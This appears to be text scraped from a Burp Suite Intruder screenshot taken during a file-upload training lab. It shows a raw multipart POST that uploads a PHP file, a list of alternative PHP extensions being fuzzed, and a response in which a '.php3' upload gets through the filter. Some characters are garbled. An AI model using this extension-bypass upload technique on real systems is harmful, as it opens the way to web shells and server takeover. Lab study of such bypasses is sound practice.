 Payload positions
Configure the positions where payloads will be inserted, they can be added into the tar
Target: http://192.168.20.203
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 331
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXz3RNZnHxSNAA
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
10 Referer: http://192.168.20.203/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyXz3RNZnHxSNAA3d
16 Content-Disposition: form-data; name="upload_file"; filename="shell.§php§"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryyXz3RNZnHxSNAA3d
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 ------WebKitFormBoundaryyXz3RNZnHxSNAA3d--
25
Search...
1 php 200 3812
2 php2 200 3814
3 php3 200 3814
4 php4 200 3814
5 php5 200 3814
6 php6 200 3814
7 php7 200 3814
8 phps 200 3814
9 pht 200 3813
10 phtm 200 3814
Request Response
Pretty Raw Hex Render
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141351177789.php3" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
Search...